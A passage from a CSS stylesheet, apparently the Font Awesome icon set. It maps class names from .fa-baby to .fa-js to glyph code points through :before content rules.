  content: "\f375"; }

.fa-baby:before {
  content: "\f77c"; }

.fa-baby-carriage:before {
  content: "\f77d"; }

.fa-backspace:before {
  content: "\f55a"; }

.fa-backward:before {
  content: "\f04a"; }

.fa-bacon:before {
  content: "\f7e5"; }

.fa-balance-scale:before {
  content: "\f24e"; }

.fa-balance-scale-left:before {
  content: "\f515"; }

.fa-balance-scale-right:before {
  content: "\f516"; }

.fa-ban:before {
  content: "\f05e"; }

.fa-band-aid:before {
  content: "\f462"; }

.fa-bandcamp:before {
  content: "\f2d5"; }

.fa-barcode:before {
  content: "\f02a"; }

.fa-bars:before {
  content: "\f0c9"; }

.fa-baseball-ball:before {
  content: "\f433"; }

.fa-basketball-ball:before {
  content: "\f434"; }

.fa-bath:before {
  content: "\f2cd"; }

.fa-battery-empty:before {
  content: "\f244"; }

.fa-battery-full:before {
  content: "\f240"; }

.fa-battery-half:before {
  content: "\f242"; }

.fa-battery-quarter:before {
  content: "\f243"; }

.fa-battery-three-quarters:before {
  content: "\f241"; }

.fa-battle-net:before {
  content: "\f835"; }

.fa-bed:before {
  content: "\f236"; }

.fa-beer:before {
  content: "\f0fc"; }

.fa-behance:before {
  content: "\f1b4"; }

.fa-behance-square:before {
  content: "\f1b5"; }

.fa-bell:before {
  content: "\f0f3"; }

.fa-bell-slash:before {
  content: "\f1f6"; }

.fa-bezier-curve:before {
  content: "\f55b"; }

.fa-bible:before {
  content: "\f647"; }

.fa-bicycle:before {
  content: "\f206"; }

.fa-biking:before {
  content: "\f84a"; }

.fa-bimobject:before {
  content: "\f378"; }

.fa-binoculars:before {
  content: "\f1e5"; }

.fa-biohazard:before {
  content: "\f780"; }

.fa-birthday-cake:before {
  content: "\f1fd"; }

.fa-bitbucket:before {
  content: "\f171"; }

.fa-bitcoin:before {
  content: "\f379"; }

.fa-bity:before {
  content: "\f37a"; }

.fa-black-tie:before {
  content: "\f27e"; }

.fa-blackberry:before {
  content: "\f37b"; }

.fa-blender:before {
  content: "\f517"; }

.fa-blender-phone:before {
  content: "\f6b6"; }

.fa-blind:before {
  content: "\f29d"; }

.fa-blog:before {
  content: "\f781"; }

.fa-blogger:before {
  content: "\f37c"; }

.fa-blogger-b:before {
  content: "\f37d"; }

.fa-bluetooth:before {
  content: "\f293"; }

.fa-bluetooth-b:before {
  content: "\f294"; }

.fa-bold:before {
  content: "\f032"; }

.fa-bolt:before {
  content: "\f0e7"; }

.fa-bomb:before {
  content: "\f1e2"; }

.fa-bone:before {
  content: "\f5d7"; }

.fa-bong:before {
  content: "\f55c"; }

.fa-book:before {
  content: "\f02d"; }

.fa-book-dead:before {
  content: "\f6b7"; }

.fa-book-medical:before {
  content: "\f7e6"; }

.fa-book-open:before {
  content: "\f518"; }

.fa-book-reader:before {
  content: "\f5da"; }

.fa-bookmark:before {
  content: "\f02e"; }

.fa-bootstrap:before {
  content: "\f836"; }

.fa-border-all:before {
  content: "\f84c"; }

.fa-border-none:before {
  content: "\f850"; }

.fa-border-style:before {
  content: "\f853"; }

.fa-bowling-ball:before {
  content: "\f436"; }

.fa-box:before {
  content: "\f466"; }

.fa-box-open:before {
  content: "\f49e"; }

.fa-boxes:before {
  content: "\f468"; }

.fa-braille:before {
  content: "\f2a1"; }

.fa-brain:before {
  content: "\f5dc"; }

.fa-bread-slice:before {
  content: "\f7ec"; }

.fa-briefcase:before {
  content: "\f0b1"; }

.fa-briefcase-medical:before {
  content: "\f469"; }

.fa-broadcast-tower:before {
  content: "\f519"; }

.fa-broom:before {
  content: "\f51a"; }

.fa-brush:before {
  content: "\f55d"; }

.fa-btc:before {
  content: "\f15a"; }

.fa-buffer:before {
  content: "\f837"; }

.fa-bug:before {
  content: "\f188"; }

.fa-building:before {
  content: "\f1ad"; }

.fa-bullhorn:before {
  content: "\f0a1"; }

.fa-bullseye:before {
  content: "\f140"; }

.fa-burn:before {
  content: "\f46a"; }

.fa-buromobelexperte:before {
  content: "\f37f"; }

.fa-bus:before {
  content: "\f207"; }

.fa-bus-alt:before {
  content: "\f55e"; }

.fa-business-time:before {
  content: "\f64a"; }

.fa-buy-n-large:before {
  content: "\f8a6"; }

.fa-buysellads:before {
  content: "\f20d"; }

.fa-calculator:before {
  content: "\f1ec"; }

.fa-calendar:before {
  content: "\f133"; }

.fa-calendar-alt:before {
  content: "\f073"; }

.fa-calendar-check:before {
  content: "\f274"; }

.fa-calendar-day:before {
  content: "\f783"; }

.fa-calendar-minus:before {
  content: "\f272"; }

.fa-calendar-plus:before {
  content: "\f271"; }

.fa-calendar-times:before {
  content: "\f273"; }

.fa-calendar-week:before {
  content: "\f784"; }

.fa-camera:before {
  content: "\f030"; }

.fa-camera-retro:before {
  content: "\f083"; }

.fa-campground:before {
  content: "\f6bb"; }

.fa-canadian-maple-leaf:before {
  content: "\f785"; }

.fa-candy-cane:before {
  content: "\f786"; }

.fa-cannabis:before {
  content: "\f55f"; }

.fa-capsules:before {
  content: "\f46b"; }

.fa-car:before {
  content: "\f1b9"; }

.fa-car-alt:before {
  content: "\f5de"; }

.fa-car-battery:before {
  content: "\f5df"; }

.fa-car-crash:before {
  content: "\f5e1"; }

.fa-car-side:before {
  content: "\f5e4"; }

.fa-caret-down:before {
  content: "\f0d7"; }

.fa-caret-left:before {
  content: "\f0d9"; }

.fa-caret-right:before {
  content: "\f0da"; }

.fa-caret-square-down:before {
  content: "\f150"; }

.fa-caret-square-left:before {
  content: "\f191"; }

.fa-caret-square-right:before {
  content: "\f152"; }

.fa-caret-square-up:before {
  content: "\f151"; }

.fa-caret-up:before {
  content: "\f0d8"; }

.fa-carrot:before {
  content: "\f787"; }

.fa-cart-arrow-down:before {
  content: "\f218"; }

.fa-cart-plus:before {
  content: "\f217"; }

.fa-cash-register:before {
  content: "\f788"; }

.fa-cat:before {
  content: "\f6be"; }

.fa-cc-amazon-pay:before {
  content: "\f42d"; }

.fa-cc-amex:before {
  content: "\f1f3"; }

.fa-cc-apple-pay:before {
  content: "\f416"; }

.fa-cc-diners-club:before {
  content: "\f24c"; }

.fa-cc-discover:before {
  content: "\f1f2"; }

.fa-cc-jcb:before {
  content: "\f24b"; }

.fa-cc-mastercard:before {
  content: "\f1f1"; }

.fa-cc-paypal:before {
  content: "\f1f4"; }

.fa-cc-stripe:before {
  content: "\f1f5"; }

.fa-cc-visa:before {
  content: "\f1f0"; }

.fa-centercode:before {
  content: "\f380"; }

.fa-centos:before {
  content: "\f789"; }

.fa-certificate:before {
  content: "\f0a3"; }

.fa-chair:before {
  content: "\f6c0"; }

.fa-chalkboard:before {
  content: "\f51b"; }

.fa-chalkboard-teacher:before {
  content: "\f51c"; }

.fa-charging-station:before {
  content: "\f5e7"; }

.fa-chart-area:before {
  content: "\f1fe"; }

.fa-chart-bar:before {
  content: "\f080"; }

.fa-chart-line:before {
  content: "\f201"; }

.fa-chart-pie:before {
  content: "\f200"; }

.fa-check:before {
  content: "\f00c"; }

.fa-check-circle:before {
  content: "\f058"; }

.fa-check-double:before {
  content: "\f560"; }

.fa-check-square:before {
  content: "\f14a"; }

.fa-cheese:before {
  content: "\f7ef"; }

.fa-chess:before {
  content: "\f439"; }

.fa-chess-bishop:before {
  content: "\f43a"; }

.fa-chess-board:before {
  content: "\f43c"; }

.fa-chess-king:before {
  content: "\f43f"; }

.fa-chess-knight:before {
  content: "\f441"; }

.fa-chess-pawn:before {
  content: "\f443"; }

.fa-chess-queen:before {
  content: "\f445"; }

.fa-chess-rook:before {
  content: "\f447"; }

.fa-chevron-circle-down:before {
  content: "\f13a"; }

.fa-chevron-circle-left:before {
  content: "\f137"; }

.fa-chevron-circle-right:before {
  content: "\f138"; }

.fa-chevron-circle-up:before {
  content: "\f139"; }

.fa-chevron-down:before {
  content: "\f078"; }

.fa-chevron-left:before {
  content: "\f053"; }

.fa-chevron-right:before {
  content: "\f054"; }

.fa-chevron-up:before {
  content: "\f077"; }

.fa-child:before {
  content: "\f1ae"; }

.fa-chrome:before {
  content: "\f268"; }

.fa-chromecast:before {
  content: "\f838"; }

.fa-church:before {
  content: "\f51d"; }

.fa-circle:before {
  content: "\f111"; }

.fa-circle-notch:before {
  content: "\f1ce"; }

.fa-city:before {
  content: "\f64f"; }

.fa-clinic-medical:before {
  content: "\f7f2"; }

.fa-clipboard:before {
  content: "\f328"; }

.fa-clipboard-check:before {
  content: "\f46c"; }

.fa-clipboard-list:before {
  content: "\f46d"; }

.fa-clock:before {
  content: "\f017"; }

.fa-clone:before {
  content: "\f24d"; }

.fa-closed-captioning:before {
  content: "\f20a"; }

.fa-cloud:before {
  content: "\f0c2"; }

.fa-cloud-download-alt:before {
  content: "\f381"; }

.fa-cloud-meatball:before {
  content: "\f73b"; }

.fa-cloud-moon:before {
  content: "\f6c3"; }

.fa-cloud-moon-rain:before {
  content: "\f73c"; }

.fa-cloud-rain:before {
  content: "\f73d"; }

.fa-cloud-showers-heavy:before {
  content: "\f740"; }

.fa-cloud-sun:before {
  content: "\f6c4"; }

.fa-cloud-sun-rain:before {
  content: "\f743"; }

.fa-cloud-upload-alt:before {
  content: "\f382"; }

.fa-cloudscale:before {
  content: "\f383"; }

.fa-cloudsmith:before {
  content: "\f384"; }

.fa-cloudversify:before {
  content: "\f385"; }

.fa-cocktail:before {
  content: "\f561"; }

.fa-code:before {
  content: "\f121"; }

.fa-code-branch:before {
  content: "\f126"; }

.fa-codepen:before {
  content: "\f1cb"; }

.fa-codiepie:before {
  content: "\f284"; }

.fa-coffee:before {
  content: "\f0f4"; }

.fa-cog:before {
  content: "\f013"; }

.fa-cogs:before {
  content: "\f085"; }

.fa-coins:before {
  content: "\f51e"; }

.fa-columns:before {
  content: "\f0db"; }

.fa-comment:before {
  content: "\f075"; }

.fa-comment-alt:before {
  content: "\f27a"; }

.fa-comment-dollar:before {
  content: "\f651"; }

.fa-comment-dots:before {
  content: "\f4ad"; }

.fa-comment-medical:before {
  content: "\f7f5"; }

.fa-comment-slash:before {
  content: "\f4b3"; }

.fa-comments:before {
  content: "\f086"; }

.fa-comments-dollar:before {
  content: "\f653"; }

.fa-compact-disc:before {
  content: "\f51f"; }

.fa-compass:before {
  content: "\f14e"; }

.fa-compress:before {
  content: "\f066"; }

.fa-compress-arrows-alt:before {
  content: "\f78c"; }

.fa-concierge-bell:before {
  content: "\f562"; }

.fa-confluence:before {
  content: "\f78d"; }

.fa-connectdevelop:before {
  content: "\f20e"; }

.fa-contao:before {
  content: "\f26d"; }

.fa-cookie:before {
  content: "\f563"; }

.fa-cookie-bite:before {
  content: "\f564"; }

.fa-copy:before {
  content: "\f0c5"; }

.fa-copyright:before {
  content: "\f1f9"; }

.fa-cotton-bureau:before {
  content: "\f89e"; }

.fa-couch:before {
  content: "\f4b8"; }

.fa-cpanel:before {
  content: "\f388"; }

.fa-creative-commons:before {
  content: "\f25e"; }

.fa-creative-commons-by:before {
  content: "\f4e7"; }

.fa-creative-commons-nc:before {
  content: "\f4e8"; }

.fa-creative-commons-nc-eu:before {
  content: "\f4e9"; }

.fa-creative-commons-nc-jp:before {
  content: "\f4ea"; }

.fa-creative-commons-nd:before {
  content: "\f4eb"; }

.fa-creative-commons-pd:before {
  content: "\f4ec"; }

.fa-creative-commons-pd-alt:before {
  content: "\f4ed"; }

.fa-creative-commons-remix:before {
  content: "\f4ee"; }

.fa-creative-commons-sa:before {
  content: "\f4ef"; }

.fa-creative-commons-sampling:before {
  content: "\f4f0"; }

.fa-creative-commons-sampling-plus:before {
  content: "\f4f1"; }

.fa-creative-commons-share:before {
  content: "\f4f2"; }

.fa-creative-commons-zero:before {
  content: "\f4f3"; }

.fa-credit-card:before {
  content: "\f09d"; }

.fa-critical-role:before {
  content: "\f6c9"; }

.fa-crop:before {
  content: "\f125"; }

.fa-crop-alt:before {
  content: "\f565"; }

.fa-cross:before {
  content: "\f654"; }

.fa-crosshairs:before {
  content: "\f05b"; }

.fa-crow:before {
  content: "\f520"; }

.fa-crown:before {
  content: "\f521"; }

.fa-crutch:before {
  content: "\f7f7"; }

.fa-css3:before {
  content: "\f13c"; }

.fa-css3-alt:before {
  content: "\f38b"; }

.fa-cube:before {
  content: "\f1b2"; }

.fa-cubes:before {
  content: "\f1b3"; }

.fa-cut:before {
  content: "\f0c4"; }

.fa-cuttlefish:before {
  content: "\f38c"; }

.fa-d-and-d:before {
  content: "\f38d"; }

.fa-d-and-d-beyond:before {
  content: "\f6ca"; }

.fa-dashcube:before {
  content: "\f210"; }

.fa-database:before {
  content: "\f1c0"; }

.fa-deaf:before {
  content: "\f2a4"; }

.fa-delicious:before {
  content: "\f1a5"; }

.fa-democrat:before {
  content: "\f747"; }

.fa-deploydog:before {
  content: "\f38e"; }

.fa-deskpro:before {
  content: "\f38f"; }

.fa-desktop:before {
  content: "\f108"; }

.fa-dev:before {
  content: "\f6cc"; }

.fa-deviantart:before {
  content: "\f1bd"; }

.fa-dharmachakra:before {
  content: "\f655"; }

.fa-dhl:before {
  content: "\f790"; }

.fa-diagnoses:before {
  content: "\f470"; }

.fa-diaspora:before {
  content: "\f791"; }

.fa-dice:before {
  content: "\f522"; }

.fa-dice-d20:before {
  content: "\f6cf"; }

.fa-dice-d6:before {
  content: "\f6d1"; }

.fa-dice-five:before {
  content: "\f523"; }

.fa-dice-four:before {
  content: "\f524"; }

.fa-dice-one:before {
  content: "\f525"; }

.fa-dice-six:before {
  content: "\f526"; }

.fa-dice-three:before {
  content: "\f527"; }

.fa-dice-two:before {
  content: "\f528"; }

.fa-digg:before {
  content: "\f1a6"; }

.fa-digital-ocean:before {
  content: "\f391"; }

.fa-digital-tachograph:before {
  content: "\f566"; }

.fa-directions:before {
  content: "\f5eb"; }

.fa-discord:before {
  content: "\f392"; }

.fa-discourse:before {
  content: "\f393"; }

.fa-divide:before {
  content: "\f529"; }

.fa-dizzy:before {
  content: "\f567"; }

.fa-dna:before {
  content: "\f471"; }

.fa-dochub:before {
  content: "\f394"; }

.fa-docker:before {
  content: "\f395"; }

.fa-dog:before {
  content: "\f6d3"; }

.fa-dollar-sign:before {
  content: "\f155"; }

.fa-dolly:before {
  content: "\f472"; }

.fa-dolly-flatbed:before {
  content: "\f474"; }

.fa-donate:before {
  content: "\f4b9"; }

.fa-door-closed:before {
  content: "\f52a"; }

.fa-door-open:before {
  content: "\f52b"; }

.fa-dot-circle:before {
  content: "\f192"; }

.fa-dove:before {
  content: "\f4ba"; }

.fa-download:before {
  content: "\f019"; }

.fa-draft2digital:before {
  content: "\f396"; }

.fa-drafting-compass:before {
  content: "\f568"; }

.fa-dragon:before {
  content: "\f6d5"; }

.fa-draw-polygon:before {
  content: "\f5ee"; }

.fa-dribbble:before {
  content: "\f17d"; }

.fa-dribbble-square:before {
  content: "\f397"; }

.fa-dropbox:before {
  content: "\f16b"; }

.fa-drum:before {
  content: "\f569"; }

.fa-drum-steelpan:before {
  content: "\f56a"; }

.fa-drumstick-bite:before {
  content: "\f6d7"; }

.fa-drupal:before {
  content: "\f1a9"; }

.fa-dumbbell:before {
  content: "\f44b"; }

.fa-dumpster:before {
  content: "\f793"; }

.fa-dumpster-fire:before {
  content: "\f794"; }

.fa-dungeon:before {
  content: "\f6d9"; }

.fa-dyalog:before {
  content: "\f399"; }

.fa-earlybirds:before {
  content: "\f39a"; }

.fa-ebay:before {
  content: "\f4f4"; }

.fa-edge:before {
  content: "\f282"; }

.fa-edit:before {
  content: "\f044"; }

.fa-egg:before {
  content: "\f7fb"; }

.fa-eject:before {
  content: "\f052"; }

.fa-elementor:before {
  content: "\f430"; }

.fa-ellipsis-h:before {
  content: "\f141"; }

.fa-ellipsis-v:before {
  content: "\f142"; }

.fa-ello:before {
  content: "\f5f1"; }

.fa-ember:before {
  content: "\f423"; }

.fa-empire:before {
  content: "\f1d1"; }

.fa-envelope:before {
  content: "\f0e0"; }

.fa-envelope-open:before {
  content: "\f2b6"; }

.fa-envelope-open-text:before {
  content: "\f658"; }

.fa-envelope-square:before {
  content: "\f199"; }

.fa-envira:before {
  content: "\f299"; }

.fa-equals:before {
  content: "\f52c"; }

.fa-eraser:before {
  content: "\f12d"; }

.fa-erlang:before {
  content: "\f39d"; }

.fa-ethereum:before {
  content: "\f42e"; }

.fa-ethernet:before {
  content: "\f796"; }

.fa-etsy:before {
  content: "\f2d7"; }

.fa-euro-sign:before {
  content: "\f153"; }

.fa-evernote:before {
  content: "\f839"; }

.fa-exchange-alt:before {
  content: "\f362"; }

.fa-exclamation:before {
  content: "\f12a"; }

.fa-exclamation-circle:before {
  content: "\f06a"; }

.fa-exclamation-triangle:before {
  content: "\f071"; }

.fa-expand:before {
  content: "\f065"; }

.fa-expand-arrows-alt:before {
  content: "\f31e"; }

.fa-expeditedssl:before {
  content: "\f23e"; }

.fa-external-link-alt:before {
  content: "\f35d"; }

.fa-external-link-square-alt:before {
  content: "\f360"; }

.fa-eye:before {
  content: "\f06e"; }

.fa-eye-dropper:before {
  content: "\f1fb"; }

.fa-eye-slash:before {
  content: "\f070"; }

.fa-facebook:before {
  content: "\f09a"; }

.fa-facebook-f:before {
  content: "\f39e"; }

.fa-facebook-messenger:before {
  content: "\f39f"; }

.fa-facebook-square:before {
  content: "\f082"; }

.fa-fan:before {
  content: "\f863"; }

.fa-fantasy-flight-games:before {
  content: "\f6dc"; }

.fa-fast-backward:before {
  content: "\f049"; }

.fa-fast-forward:before {
  content: "\f050"; }

.fa-fax:before {
  content: "\f1ac"; }

.fa-feather:before {
  content: "\f52d"; }

.fa-feather-alt:before {
  content: "\f56b"; }

.fa-fedex:before {
  content: "\f797"; }

.fa-fedora:before {
  content: "\f798"; }

.fa-female:before {
  content: "\f182"; }

.fa-fighter-jet:before {
  content: "\f0fb"; }

.fa-figma:before {
  content: "\f799"; }

.fa-file:before {
  content: "\f15b"; }

.fa-file-alt:before {
  content: "\f15c"; }

.fa-file-archive:before {
  content: "\f1c6"; }

.fa-file-audio:before {
  content: "\f1c7"; }

.fa-file-code:before {
  content: "\f1c9"; }

.fa-file-contract:before {
  content: "\f56c"; }

.fa-file-csv:before {
  content: "\f6dd"; }

.fa-file-download:before {
  content: "\f56d"; }

.fa-file-excel:before {
  content: "\f1c3"; }

.fa-file-export:before {
  content: "\f56e"; }

.fa-file-image:before {
  content: "\f1c5"; }

.fa-file-import:before {
  content: "\f56f"; }

.fa-file-invoice:before {
  content: "\f570"; }

.fa-file-invoice-dollar:before {
  content: "\f571"; }

.fa-file-medical:before {
  content: "\f477"; }

.fa-file-medical-alt:before {
  content: "\f478"; }

.fa-file-pdf:before {
  content: "\f1c1"; }

.fa-file-powerpoint:before {
  content: "\f1c4"; }

.fa-file-prescription:before {
  content: "\f572"; }

.fa-file-signature:before {
  content: "\f573"; }

.fa-file-upload:before {
  content: "\f574"; }

.fa-file-video:before {
  content: "\f1c8"; }

.fa-file-word:before {
  content: "\f1c2"; }

.fa-fill:before {
  content: "\f575"; }

.fa-fill-drip:before {
  content: "\f576"; }

.fa-film:before {
  content: "\f008"; }

.fa-filter:before {
  content: "\f0b0"; }

.fa-fingerprint:before {
  content: "\f577"; }

.fa-fire:before {
  content: "\f06d"; }

.fa-fire-alt:before {
  content: "\f7e4"; }

.fa-fire-extinguisher:before {
  content: "\f134"; }

.fa-firefox:before {
  content: "\f269"; }

.fa-first-aid:before {
  content: "\f479"; }

.fa-first-order:before {
  content: "\f2b0"; }

.fa-first-order-alt:before {
  content: "\f50a"; }

.fa-firstdraft:before {
  content: "\f3a1"; }

.fa-fish:before {
  content: "\f578"; }

.fa-fist-raised:before {
  content: "\f6de"; }

.fa-flag:before {
  content: "\f024"; }

.fa-flag-checkered:before {
  content: "\f11e"; }

.fa-flag-usa:before {
  content: "\f74d"; }

.fa-flask:before {
  content: "\f0c3"; }

.fa-flickr:before {
  content: "\f16e"; }

.fa-flipboard:before {
  content: "\f44d"; }

.fa-flushed:before {
  content: "\f579"; }

.fa-fly:before {
  content: "\f417"; }

.fa-folder:before {
  content: "\f07b"; }

.fa-folder-minus:before {
  content: "\f65d"; }

.fa-folder-open:before {
  content: "\f07c"; }

.fa-folder-plus:before {
  content: "\f65e"; }

.fa-font:before {
  content: "\f031"; }

.fa-font-awesome:before {
  content: "\f2b4"; }

.fa-font-awesome-alt:before {
  content: "\f35c"; }

.fa-font-awesome-flag:before {
  content: "\f425"; }

.fa-font-awesome-logo-full:before {
  content: "\f4e6"; }

.fa-fonticons:before {
  content: "\f280"; }

.fa-fonticons-fi:before {
  content: "\f3a2"; }

.fa-football-ball:before {
  content: "\f44e"; }

.fa-fort-awesome:before {
  content: "\f286"; }

.fa-fort-awesome-alt:before {
  content: "\f3a3"; }

.fa-forumbee:before {
  content: "\f211"; }

.fa-forward:before {
  content: "\f04e"; }

.fa-foursquare:before {
  content: "\f180"; }

.fa-free-code-camp:before {
  content: "\f2c5"; }

.fa-freebsd:before {
  content: "\f3a4"; }

.fa-frog:before {
  content: "\f52e"; }

.fa-frown:before {
  content: "\f119"; }

.fa-frown-open:before {
  content: "\f57a"; }

.fa-fulcrum:before {
  content: "\f50b"; }

.fa-funnel-dollar:before {
  content: "\f662"; }

.fa-futbol:before {
  content: "\f1e3"; }

.fa-galactic-republic:before {
  content: "\f50c"; }

.fa-galactic-senate:before {
  content: "\f50d"; }

.fa-gamepad:before {
  content: "\f11b"; }

.fa-gas-pump:before {
  content: "\f52f"; }

.fa-gavel:before {
  content: "\f0e3"; }

.fa-gem:before {
  content: "\f3a5"; }

.fa-genderless:before {
  content: "\f22d"; }

.fa-get-pocket:before {
  content: "\f265"; }

.fa-gg:before {
  content: "\f260"; }

.fa-gg-circle:before {
  content: "\f261"; }

.fa-ghost:before {
  content: "\f6e2"; }

.fa-gift:before {
  content: "\f06b"; }

.fa-gifts:before {
  content: "\f79c"; }

.fa-git:before {
  content: "\f1d3"; }

.fa-git-alt:before {
  content: "\f841"; }

.fa-git-square:before {
  content: "\f1d2"; }

.fa-github:before {
  content: "\f09b"; }

.fa-github-alt:before {
  content: "\f113"; }

.fa-github-square:before {
  content: "\f092"; }

.fa-gitkraken:before {
  content: "\f3a6"; }

.fa-gitlab:before {
  content: "\f296"; }

.fa-gitter:before {
  content: "\f426"; }

.fa-glass-cheers:before {
  content: "\f79f"; }

.fa-glass-martini:before {
  content: "\f000"; }

.fa-glass-martini-alt:before {
  content: "\f57b"; }

.fa-glass-whiskey:before {
  content: "\f7a0"; }

.fa-glasses:before {
  content: "\f530"; }

.fa-glide:before {
  content: "\f2a5"; }

.fa-glide-g:before {
  content: "\f2a6"; }

.fa-globe:before {
  content: "\f0ac"; }

.fa-globe-africa:before {
  content: "\f57c"; }

.fa-globe-americas:before {
  content: "\f57d"; }

.fa-globe-asia:before {
  content: "\f57e"; }

.fa-globe-europe:before {
  content: "\f7a2"; }

.fa-gofore:before {
  content: "\f3a7"; }

.fa-golf-ball:before {
  content: "\f450"; }

.fa-goodreads:before {
  content: "\f3a8"; }

.fa-goodreads-g:before {
  content: "\f3a9"; }

.fa-google:before {
  content: "\f1a0"; }

.fa-google-drive:before {
  content: "\f3aa"; }

.fa-google-play:before {
  content: "\f3ab"; }

.fa-google-plus:before {
  content: "\f2b3"; }

.fa-google-plus-g:before {
  content: "\f0d5"; }

.fa-google-plus-square:before {
  content: "\f0d4"; }

.fa-google-wallet:before {
  content: "\f1ee"; }

.fa-gopuram:before {
  content: "\f664"; }

.fa-graduation-cap:before {
  content: "\f19d"; }

.fa-gratipay:before {
  content: "\f184"; }

.fa-grav:before {
  content: "\f2d6"; }

.fa-greater-than:before {
  content: "\f531"; }

.fa-greater-than-equal:before {
  content: "\f532"; }

.fa-grimace:before {
  content: "\f57f"; }

.fa-grin:before {
  content: "\f580"; }

.fa-grin-alt:before {
  content: "\f581"; }

.fa-grin-beam:before {
  content: "\f582"; }

.fa-grin-beam-sweat:before {
  content: "\f583"; }

.fa-grin-hearts:before {
  content: "\f584"; }

.fa-grin-squint:before {
  content: "\f585"; }

.fa-grin-squint-tears:before {
  content: "\f586"; }

.fa-grin-stars:before {
  content: "\f587"; }

.fa-grin-tears:before {
  content: "\f588"; }

.fa-grin-tongue:before {
  content: "\f589"; }

.fa-grin-tongue-squint:before {
  content: "\f58a"; }

.fa-grin-tongue-wink:before {
  content: "\f58b"; }

.fa-grin-wink:before {
  content: "\f58c"; }

.fa-grip-horizontal:before {
  content: "\f58d"; }

.fa-grip-lines:before {
  content: "\f7a4"; }

.fa-grip-lines-vertical:before {
  content: "\f7a5"; }

.fa-grip-vertical:before {
  content: "\f58e"; }

.fa-gripfire:before {
  content: "\f3ac"; }

.fa-grunt:before {
  content: "\f3ad"; }

.fa-guitar:before {
  content: "\f7a6"; }

.fa-gulp:before {
  content: "\f3ae"; }

.fa-h-square:before {
  content: "\f0fd"; }

.fa-hacker-news:before {
  content: "\f1d4"; }

.fa-hacker-news-square:before {
  content: "\f3af"; }

.fa-hackerrank:before {
  content: "\f5f7"; }

.fa-hamburger:before {
  content: "\f805"; }

.fa-hammer:before {
  content: "\f6e3"; }

.fa-hamsa:before {
  content: "\f665"; }

.fa-hand-holding:before {
  content: "\f4bd"; }

.fa-hand-holding-heart:before {
  content: "\f4be"; }

.fa-hand-holding-usd:before {
  content: "\f4c0"; }

.fa-hand-lizard:before {
  content: "\f258"; }

.fa-hand-middle-finger:before {
  content: "\f806"; }

.fa-hand-paper:before {
  content: "\f256"; }

.fa-hand-peace:before {
  content: "\f25b"; }

.fa-hand-point-down:before {
  content: "\f0a7"; }

.fa-hand-point-left:before {
  content: "\f0a5"; }

.fa-hand-point-right:before {
  content: "\f0a4"; }

.fa-hand-point-up:before {
  content: "\f0a6"; }

.fa-hand-pointer:before {
  content: "\f25a"; }

.fa-hand-rock:before {
  content: "\f255"; }

.fa-hand-scissors:before {
  content: "\f257"; }

.fa-hand-spock:before {
  content: "\f259"; }

.fa-hands:before {
  content: "\f4c2"; }

.fa-hands-helping:before {
  content: "\f4c4"; }

.fa-handshake:before {
  content: "\f2b5"; }

.fa-hanukiah:before {
  content: "\f6e6"; }

.fa-hard-hat:before {
  content: "\f807"; }

.fa-hashtag:before {
  content: "\f292"; }

.fa-hat-cowboy:before {
  content: "\f8c0"; }

.fa-hat-cowboy-side:before {
  content: "\f8c1"; }

.fa-hat-wizard:before {
  content: "\f6e8"; }

.fa-haykal:before {
  content: "\f666"; }

.fa-hdd:before {
  content: "\f0a0"; }

.fa-heading:before {
  content: "\f1dc"; }

.fa-headphones:before {
  content: "\f025"; }

.fa-headphones-alt:before {
  content: "\f58f"; }

.fa-headset:before {
  content: "\f590"; }

.fa-heart:before {
  content: "\f004"; }

.fa-heart-broken:before {
  content: "\f7a9"; }

.fa-heartbeat:before {
  content: "\f21e"; }

.fa-helicopter:before {
  content: "\f533"; }

.fa-highlighter:before {
  content: "\f591"; }

.fa-hiking:before {
  content: "\f6ec"; }

.fa-hippo:before {
  content: "\f6ed"; }

.fa-hips:before {
  content: "\f452"; }

.fa-hire-a-helper:before {
  content: "\f3b0"; }

.fa-history:before {
  content: "\f1da"; }

.fa-hockey-puck:before {
  content: "\f453"; }

.fa-holly-berry:before {
  content: "\f7aa"; }

.fa-home:before {
  content: "\f015"; }

.fa-hooli:before {
  content: "\f427"; }

.fa-hornbill:before {
  content: "\f592"; }

.fa-horse:before {
  content: "\f6f0"; }

.fa-horse-head:before {
  content: "\f7ab"; }

.fa-hospital:before {
  content: "\f0f8"; }

.fa-hospital-alt:before {
  content: "\f47d"; }

.fa-hospital-symbol:before {
  content: "\f47e"; }

.fa-hot-tub:before {
  content: "\f593"; }

.fa-hotdog:before {
  content: "\f80f"; }

.fa-hotel:before {
  content: "\f594"; }

.fa-hotjar:before {
  content: "\f3b1"; }

.fa-hourglass:before {
  content: "\f254"; }

.fa-hourglass-end:before {
  content: "\f253"; }

.fa-hourglass-half:before {
  content: "\f252"; }

.fa-hourglass-start:before {
  content: "\f251"; }

.fa-house-damage:before {
  content: "\f6f1"; }

.fa-houzz:before {
  content: "\f27c"; }

.fa-hryvnia:before {
  content: "\f6f2"; }

.fa-html5:before {
  content: "\f13b"; }

.fa-hubspot:before {
  content: "\f3b2"; }

.fa-i-cursor:before {
  content: "\f246"; }

.fa-ice-cream:before {
  content: "\f810"; }

.fa-icicles:before {
  content: "\f7ad"; }

.fa-icons:before {
  content: "\f86d"; }

.fa-id-badge:before {
  content: "\f2c1"; }

.fa-id-card:before {
  content: "\f2c2"; }

.fa-id-card-alt:before {
  content: "\f47f"; }

.fa-igloo:before {
  content: "\f7ae"; }

.fa-image:before {
  content: "\f03e"; }

.fa-images:before {
  content: "\f302"; }

.fa-imdb:before {
  content: "\f2d8"; }

.fa-inbox:before {
  content: "\f01c"; }

.fa-indent:before {
  content: "\f03c"; }

.fa-industry:before {
  content: "\f275"; }

.fa-infinity:before {
  content: "\f534"; }

.fa-info:before {
  content: "\f129"; }

.fa-info-circle:before {
  content: "\f05a"; }

.fa-instagram:before {
  content: "\f16d"; }

.fa-intercom:before {
  content: "\f7af"; }

.fa-internet-explorer:before {
  content: "\f26b"; }

.fa-invision:before {
  content: "\f7b0"; }

.fa-ioxhost:before {
  content: "\f208"; }

.fa-italic:before {
  content: "\f033"; }

.fa-itch-io:before {
  content: "\f83a"; }

.fa-itunes:before {
  content: "\f3b4"; }

.fa-itunes-note:before {
  content: "\f3b5"; }

.fa-java:before {
  content: "\f4e4"; }

.fa-jedi:before {
  content: "\f669"; }

.fa-jedi-order:before {
  content: "\f50e"; }

.fa-jenkins:before {
  content: "\f3b6"; }

.fa-jira:before {
  content: "\f7b1"; }

.fa-joget:before {
  content: "\f3b7"; }

.fa-joint:before {
  content: "\f595"; }

.fa-joomla:before {
  content: "\f1aa"; }

.fa-journal-whills:before {
  content: "\f66a"; }

.fa-js:before {
  content: "\f3b8"; }

